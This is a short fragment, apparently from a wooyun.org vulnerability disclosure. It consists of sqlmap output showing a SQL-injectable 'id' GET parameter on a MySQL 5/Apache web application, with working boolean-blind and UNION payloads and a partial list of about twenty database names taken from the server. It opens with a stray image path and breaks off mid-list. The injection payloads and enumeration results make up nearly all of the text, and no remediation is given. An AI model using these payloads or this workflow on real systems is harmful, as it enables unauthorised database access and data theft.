 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 5690=5690&type=attach
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: id=-5947 UNION ALL SELECT CONCAT(0x71627a6a71,0x764b425a706a5467426
4,0x7170767071)#&type=attach
---
[11:54:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5
[11:54:16] [INFO] fetching database names
[11:54:16] [INFO] the SQL query used returns 20 entries
[11:54:17] [INFO] retrieved: information_schema
[11:54:17] [INFO] retrieved: ajt
[11:54:17] [INFO] retrieved: cfm
[11:54:17] [INFO] retrieved: clhx
[11:54:18] [INFO] retrieved: cllxxn
[11:54:18] [INFO] retrieved: gcjgtc
[11:54:18] [INFO] retrieved: gtxb
[11:54:19] [INFO] retrieved: hejin_work
[11:54:19] [INFO] retrieved: hhdy
[11:54:19] [INFO] retrieved: material
[11:54:20] [INFO] retrieved: material_english
[11:54:20] [INFO] retrieved: mpa
[11:54:20] [INFO] retrieved: mysql
[11:54:20] [INFO] retrieved: phpmyadmin
[11:54:21] [INFO] retrieved: subject_amp
[11:54:21] [INFO] retrieved: taoci
[11:54:21] [INFO] retrieved: tnjrc
[11:54:22] [INFO] retrieved: webauth
[11:54:22] [INFO] retrieved: writing
[11:54:23] [INFO] retrieved: xiandai_work
available databases [20]:
[*] ajt
[*] cfm
[*] clhx
[*] cllxxn
[*] gcjgtc
[*] gtxb
[*] hejin_work
[*] hhdy
[*] information_schema
[*] material
[*] material_english
www.wooyun.org